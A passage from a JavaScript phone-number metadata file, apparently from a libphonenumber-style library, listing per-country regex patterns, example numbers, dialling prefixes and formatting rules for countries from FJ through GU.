      ], [, "(\\d{2})(\\d{6,10})", "$1 $2", ["7"], "0$1"], [, "(\\d)(\\d{4,9})", "$1 $2", ["(?:1[49]|[2568])[1-8]|3(?:0[1-9]|[1-9])|9"], "0$1"]], [[, "(\\d{5})", "$1", ["20[2-59]"], "0$1"], [, "(\\d{3})(\\d{3,7})", "$1 $2", ["(?:[1-3]0|[68])0|70[07-9]"], "0$1"], [, "(\\d{2})(\\d{4,8})", "$1 $2", ["[14]|2[09]|50|7[135]"], "0$1"], [, "(\\d{2})(\\d{6,10})", "$1 $2", ["7"], "0$1"], [, "(\\d)(\\d{4,9})", "$1 $2", ["(?:1[49]|[2568])[1-8]|3(?:0[1-9]|[1-9])|9"], "0$1"]], [, , , , , , , , , [-1]], 1, "1[03-79]|[2-9]", [
        ,
        ,
        "20(?:2[023]|9[89])\\d{1,6}|(?:60[12]\\d|7099)\\d{4,5}|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:[1-3]00|7(?:0[1-5]\\d\\d|5[03-9]))\\d{3,7}"
      ], [, , "20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}", , , , "10112345"], , , [, , , , , , , , , [-1]]],
      FJ: [, [, , "45\\d{5}|(?:0800\\d|[235-9])\\d{6}", , , , , , , [7, 11]], [, , "603\\d{4}|(?:3[0-5]|6[25-7]|8[58])\\d{5}", , , , "3212345", , , [7]], [
        ,
        ,
        "(?:[279]\\d|45|5[01568]|8[034679])\\d{5}",
        ,
        ,
        ,
        "7012345",
        ,
        ,
        [7]
      ], [, , "0800\\d{7}", , , , "08001234567", , , [11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "FJ", 679, "0(?:0|52)", , , , , , "00", , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[235-9]|45"]], [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["0"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      FK: [
        ,
        [, , "[2-7]\\d{4}", , , , , , , [5]],
        [, , "[2-47]\\d{4}", , , , "31234"],
        [, , "[56]\\d{4}", , , , "51234"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "FK",
        500,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      FM: [, [, , "(?:[39]\\d\\d|820)\\d{4}", , , , , , , [7]], [, , "31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-6]\\d)\\d)\\d{3}", , , , "3201234"], [, , "31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-7]\\d)\\d)\\d{3}", , , , "3501234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "FM", 691, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[389]"]]], , [, , , , , , , , , [-1]], , , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      FO: [, [, , "[2-9]\\d{5}", , , , , , , [6]], [, , "(?:20|[34]\\d|8[19])\\d{4}", , , , "201234"], [, , "(?:[27][1-9]|5\\d|9[16])\\d{4}", , , , "211234"], [, , "80[257-9]\\d{3}", , , , "802123"], [, , "90(?:[13-5][15-7]|2[125-7]|9\\d)\\d\\d", , , , "901123"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "(?:6[0-36]|88)\\d{4}", , , , "601234"], "FO", 298, "00", , , , "(10(?:01|[12]0|88))", , , , [[, "(\\d{6})", "$1", ["[2-9]"], , "$CC $1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      FR: [, [
        ,
        ,
        "[1-9]\\d{8}",
        ,
        ,
        ,
        ,
        ,
        ,
        [9]
      ], [, , "(?:26[013-9]|59[1-35-9])\\d{6}|(?:[13]\\d|2[0-57-9]|4[1-9]|5[0-8])\\d{7}", , , , "123456789"], [, , "(?:6(?:[0-24-8]\\d|3[0-8]|9[589])|7[3-9]\\d)\\d{6}", , , , "612345678"], [, , "80[0-5]\\d{6}", , , , "801234567"], [, , "836(?:0[0-36-9]|[1-9]\\d)\\d{4}|8(?:1[2-9]|2[2-47-9]|3[0-57-9]|[569]\\d|8[0-35-9])\\d{6}", , , , "891123456"], [, , "8(?:1[01]|2[0156]|4[024]|84)\\d{6}", , , , "884012345"], [, , , , , , , , , [-1]], [, , "9\\d{8}", , , , "912345678"], "FR", 33, "00", "0", , , "0", , , , [[, "(\\d{4})", "$1", ["10"]], [
        ,
        "(\\d{3})(\\d{3})",
        "$1 $2",
        ["1"]
      ], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["8"], "0 $1"], [, "(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4 $5", ["[1-79]"], "0$1"]], [[, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["8"], "0 $1"], [, "(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4 $5", ["[1-79]"], "0$1"]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "80[6-9]\\d{6}", , , , "806123456"], , , [, , , , , , , , , [-1]]],
      GA: [, [, , "(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}", , , , , , , [7, 8]], [, , "[01]1\\d{6}", , , , "01441234", , , [8]], [
        ,
        ,
        "(?:(?:0[2-7]|7[467])\\d|6(?:0[0-4]|10|[256]\\d))\\d{5}|[2-7]\\d{6}",
        ,
        ,
        ,
        "06031234"
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "GA", 241, "00", , , , "0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})", "$1", , , [[, "(\\d)(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[2-7]"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["0"]], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["11|[67]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      GB: [, [
        ,
        ,
        "[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",
        ,
        ,
        ,
        ,
        ,
        ,
        [7, 9, 10],
        [4, 5, 6, 8]
      ], [
        ,
        ,
        "(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0-35])|4(?:(?:[0-5]\\d|70)\\d|69[7-9])|(?:(?:5[0-26-9]|[78][0-49])\\d|6(?:[0-4]\\d|50))\\d)|(?:2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d|1(?:[0-7]\\d|8[0-3]))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d)\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",
        ,
        ,
        ,
        "1212345678",
        ,
        ,
        [9, 10],
        [4, 5, 6, 7, 8]
      ], [, , "7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}", , , , "7400123456", , , [10]], [, , "80[08]\\d{7}|800\\d{6}|8001111", , , , "8001234567"], [, , "(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d", , , , "9012345678", , , [7, 10]], [, , , , , , , , , [-1]], [, , "70\\d{8}", , , , "7012345678", , , [10]], [
        ,
        ,
        "56\\d{8}",
        ,
        ,
        ,
        "5612345678",
        ,
        ,
        [10]
      ], "GB", 44, "00", "0", " x", , "0", , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["800", "8001", "80011", "800111", "8001111"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3", ["845", "8454", "84546", "845464"], "0$1"], [, "(\\d{3})(\\d{6})", "$1 $2", ["800"], "0$1"], [, "(\\d{5})(\\d{4,5})", "$1 $2", ["1(?:38|5[23]|69|76|94)", "1(?:(?:38|69)7|5(?:24|39)|768|946)", "1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"], "0$1"], [, "(\\d{4})(\\d{5,6})", "$1 $2", ["1(?:[2-69][02-9]|[78])"], "0$1"], [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", [
        "[25]|7(?:0|6[02-9])",
        "[25]|7(?:0|6(?:[03-9]|2[356]))"
      ], "0$1"], [, "(\\d{4})(\\d{6})", "$1 $2", ["7"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["[1389]"], "0$1"]], , [, , "76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}", , , , "7640123456", , , [10]], 1, , [, , , , , , , , , [-1]], [, , "(?:3[0347]|55)\\d{8}", , , , "5512345678", , , [10]], , , [, , , , , , , , , [-1]]],
      GD: [, [, , "(?:473|[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]], [
        ,
        ,
        "473(?:2(?:3[0-2]|69)|3(?:2[89]|86)|4(?:[06]8|3[5-9]|4[0-4]|5[579]|73|90)|63[68]|7(?:58|84)|800|938)\\d{4}",
        ,
        ,
        ,
        "4732691234",
        ,
        ,
        ,
        [7]
      ], [, , "473(?:4(?:0[2-79]|1[04-9]|2[0-5]|49|5[68])|5(?:2[01]|3[3-8])|901)\\d{4}", , , , "4734031234", , , , [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], "GD", 1, "011", "1", , , "([2-9]\\d{6})$|1", "473$1", , , , , [, , , , , , , , , [-1]], , "473", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      GE: [, [, , "(?:[3-57]\\d\\d|800)\\d{6}", , , , , , , [9], [6, 7]], [, , "(?:3(?:[256]\\d|4[124-9]|7[0-4])|4(?:1\\d|2[2-7]|3[1-79]|4[2-8]|7[239]|9[1-7]))\\d{6}", , , , "322123456", , , , [6, 7]], [
        ,
        ,
        "5(?:(?:(?:0555|1(?:[17]77|555))[5-9]|757(?:7[7-9]|8[01]))\\d|22252[0-4])\\d\\d|(?:5(?:0(?:0(?:0\\d|11|22|3[0-6]|44|5[05]|77|88|9[09])|111|22[02]|77\\d)|1(?:1(?:[03][01]|[124]\\d)|4\\d\\d)|[23]555|4(?:4\\d\\d|555)|5(?:[0157-9]\\d\\d|200)|6[89]\\d\\d|7(?:[0147-9]\\d\\d|5(?:00|[57]5))|8(?:0(?:[018]\\d|2[0-4])|5(?:55|8[89])|8(?:55|88))|9(?:090|[1-35-9]\\d\\d))|790\\d\\d)\\d{4}|5(?:0(?:0[17]0|505)|1(?:0[01]0|1(?:07|33|51))|2(?:0[02]0|2[25]2)|3(?:0[03]0|3[35]3)|(?:40[04]|900)0|5222)[0-4]\\d{3}",
        ,
        ,
        ,
        "555123456"
      ], [, , "800\\d{6}", , , , "800123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "70[67]\\d{6}", , , , "706123456"], "GE", 995, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["70"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["32"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[57]"]], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[348]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , "70[67]\\d{6}"], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      GF: [, [
        ,
        ,
        "[56]94\\d{6}|(?:80|9\\d)\\d{7}",
        ,
        ,
        ,
        ,
        ,
        ,
        [9]
      ], [, , "594(?:[02-49]\\d|1[0-5]|5[6-9]|6[0-3]|80)\\d{4}", , , , "594101234"], [, , "694(?:[0-249]\\d|3[0-8])\\d{4}", , , , "694201234"], [, , "80[0-5]\\d{6}", , , , "800012345"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "9(?:(?:396|76\\d)\\d|476[0-5])\\d{4}", , , , "976012345"], "GF", 594, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[56]|9[47]"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[89]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ]],
      GG: [, [, , "(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?", , , , , , , [7, 9, 10], [6]], [, , "1481[25-9]\\d{5}", , , , "1481256789", , , [10], [6]], [, , "7(?:(?:781|839)\\d|911[17])\\d{5}", , , , "7781123456", , , [10]], [, , "80[08]\\d{7}|800\\d{6}|8001111", , , , "8001234567"], [, , "(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d", , , , "9012345678", , , [7, 10]], [, , , , , , , , , [-1]], [, , "70\\d{8}", , , , "7012345678", , , [10]], [, , "56\\d{8}", , , , "5612345678", , , [10]], "GG", 44, "00", "0", , , "([25-9]\\d{5})$|0", "1481$1", , , , , [
        ,
        ,
        "76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",
        ,
        ,
        ,
        "7640123456",
        ,
        ,
        [10]
      ], , , [, , , , , , , , , [-1]], [, , "(?:3[0347]|55)\\d{8}", , , , "5512345678", , , [10]], , , [, , , , , , , , , [-1]]],
      GH: [, [, , "(?:[235]\\d{3}|800)\\d{5}", , , , , , , [8, 9], [7]], [, , "3082[0-5]\\d{4}|3(?:0(?:[237]\\d|8[01])|[167](?:2[0-6]|7\\d|80)|2(?:2[0-5]|7\\d|80)|3(?:2[0-3]|7\\d|80)|4(?:2[013-9]|3[01]|7\\d|80)|5(?:2[0-7]|7\\d|80)|8(?:2[0-2]|7\\d|80)|9(?:[28]0|7\\d))\\d{5}", , , , "302345678", , , [9], [7]], [, , "(?:2(?:[0346-9]\\d|5[67])|5(?:[03-7]\\d|9[1-9]))\\d{6}", , , , "231234567", , , [9]], [
        ,
        ,
        "800\\d{5}",
        ,
        ,
        ,
        "80012345",
        ,
        ,
        [8]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "GH", 233, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[237]|8[0-2]"]], [, "(\\d{3})(\\d{5})", "$1 $2", ["8"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[235]"], "0$1"]], [[, "(\\d{3})(\\d{5})", "$1 $2", ["8"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[235]"], "0$1"]], [, , , , , , , , , [-1]], , , [, , "800\\d{5}", , , , , , , [8]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      GI: [, [, , "(?:[25]\\d|60)\\d{6}", , , , , , , [8]], [
        ,
        ,
        "2190[0-2]\\d{3}|2(?:0(?:[02]\\d|3[01])|16[24-9]|2[2-5]\\d)\\d{4}",
        ,
        ,
        ,
        "20012345"
      ], [, , "5251[0-4]\\d{3}|(?:5(?:[146-8]\\d\\d|250)|60(?:1[01]|6\\d))\\d{4}", , , , "57123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "GI", 350, "00", , , , , , , , [[, "(\\d{3})(\\d{5})", "$1 $2", ["2"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      GL: [
        ,
        [, , "(?:19|[2-689]\\d|70)\\d{4}", , , , , , , [6]],
        [, , "(?:19|3[1-7]|[68][1-9]|70|9\\d)\\d{4}", , , , "321000"],
        [, , "[245]\\d{5}", , , , "221234"],
        [, , "80\\d{4}", , , , "801234"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "3[89]\\d{4}", , , , "381234"],
        "GL",
        299,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3", ["19|[2-9]"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      GM: [
        ,
        [, , "[2-9]\\d{6}", , , , , , , [7]],
        [, , "(?:4(?:[23]\\d\\d|4(?:1[024679]|[6-9]\\d))|5(?:5(?:3\\d|4[0-7])|6[67]\\d|7(?:1[04]|2[035]|3[58]|48))|8\\d{3})\\d{3}", , , , "5661234"],
        [, , "(?:[23679]\\d|5[0-489])\\d{5}", , , , "3012345"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "GM",
        220,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{4})", "$1 $2", ["[2-9]"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      GN: [, [, , "722\\d{6}|(?:3|6\\d)\\d{7}", , , , , , , [8, 9]], [, , "3(?:0(?:24|3[12]|4[1-35-7]|5[13]|6[189]|[78]1|9[1478])|1\\d\\d)\\d{4}", , , , "30241234", , , [8]], [, , "6[0-356]\\d{7}", , , , "601123456", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "722\\d{6}", , , , "722123456", , , [9]], "GN", 224, "00", , , , , , , , [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["3"]], [
        ,
        "(\\d{3})(\\d{2})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["[67]"]
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      GP: [
        ,
        [, , "590\\d{6}|(?:69|80|9\\d)\\d{7}", , , , , , , [9]],
        [, , "590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1-9]|5[3-579]|[68][0-689]|7[08]|9\\d)\\d{4}", , , , "590201234"],
        [, , "69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}", , , , "690001234"],
        [, , "80[0-5]\\d{6}", , , , "800012345"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}", , , , "976012345"],
        "GP",
        590,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[569]"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["8"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        1,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      GQ: [, [, , "222\\d{6}|(?:3\\d|55|[89]0)\\d{7}", , , , , , , [9]], [, , "33[0-24-9]\\d[46]\\d{4}|3(?:33|5\\d)\\d[7-9]\\d{4}", , , , "333091234"], [, , "(?:222|55\\d)\\d{6}", , , , "222123456"], [, , "80\\d[1-9]\\d{5}", , , , "800123456"], [, , "90\\d[1-9]\\d{5}", , , , "900123456"], [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], [, , , , , , , , , [-1]], "GQ", 240, "00", , , , , , , , [[, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[235]"]], [, "(\\d{3})(\\d{6})", "$1 $2", ["[89]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      GR: [, [, , "5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}", , , , , , , [10, 11, 12]], [
        ,
        ,
        "2(?:1\\d\\d|2(?:2[1-46-9]|[36][1-8]|4[1-7]|5[1-4]|7[1-5]|[89][1-9])|3(?:1\\d|2[1-57]|[35][1-3]|4[13]|7[1-7]|8[124-6]|9[1-79])|4(?:1\\d|2[1-8]|3[1-4]|4[13-5]|6[1-578]|9[1-5])|5(?:1\\d|[29][1-4]|3[1-5]|4[124]|5[1-6])|6(?:1\\d|[269][1-6]|3[1245]|4[1-7]|5[13-9]|7[14]|8[1-5])|7(?:1\\d|2[1-5]|3[1-6]|4[1-7]|5[1-57]|6[135]|9[125-7])|8(?:1\\d|2[1-5]|[34][1-4]|9[1-57]))\\d{6}",
        ,
        ,
        ,
        "2123456789",
        ,
        ,
        [10]
      ], [, , "68[57-9]\\d{7}|(?:69|94)\\d{8}", , , , "6912345678", , , [10]], [, , "800\\d{7,9}", , , , "8001234567"], [, , "90[19]\\d{7}", , , , "9091234567", , , [10]], [, , "8(?:0[16]|12|[27]5|50)\\d{7}", , , , "8011234567", , , [10]], [, , "70\\d{8}", , , , "7012345678", , , [10]], [, , , , , , , , , [-1]], "GR", 30, "00", , , , , , , , [[, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", ["21|7"]], [, "(\\d{4})(\\d{6})", "$1 $2", ["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["[2689]"]], [
        ,
        "(\\d{3})(\\d{3,4})(\\d{5})",
        "$1 $2 $3",
        ["8"]
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "5005000\\d{3}", , , , "5005000123", , , [10]], , , [, , , , , , , , , [-1]]],
      GT: [, [, , "80\\d{6}|(?:1\\d{3}|[2-7])\\d{7}", , , , , , , [8, 11]], [, , "[267][2-9]\\d{6}", , , , "22456789", , , [8]], [, , "(?:[3-5]\\d\\d|80[0-4])\\d{5}", , , , "51234567", , , [8]], [, , "18[01]\\d{8}", , , , "18001112222", , , [11]], [, , "19\\d{9}", , , , "19001112222", , , [11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "GT", 502, "00", , , , , , , , [[, "(\\d{4})(\\d{4})", "$1 $2", ["[2-8]"]], [
        ,
        "(\\d{4})(\\d{3})(\\d{4})",
        "$1 $2 $3",
        ["1"]
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      GU: [, [, , "(?:[58]\\d\\d|671|900)\\d{7}", , , , , , , [10], [7]], [, , "671(?:2\\d\\d|3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[02-46-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}", , , , "6713001234", , , , [7]], [
        ,
        ,
        "671(?:2\\d\\d|3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[02-46-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}",
        ,
        ,
        ,
        "6713001234",
        ,
        ,
        ,
        [7]
      ], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"], [, , , , , , , , , [-1]], "GU", 1, "011", "1", , , "([2-9]\\d{6})$|1", "671$1", , 1, , , [, , , , , , , , , [-1]], , "671", [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], , , [, , , , , , , , , [-1]]],
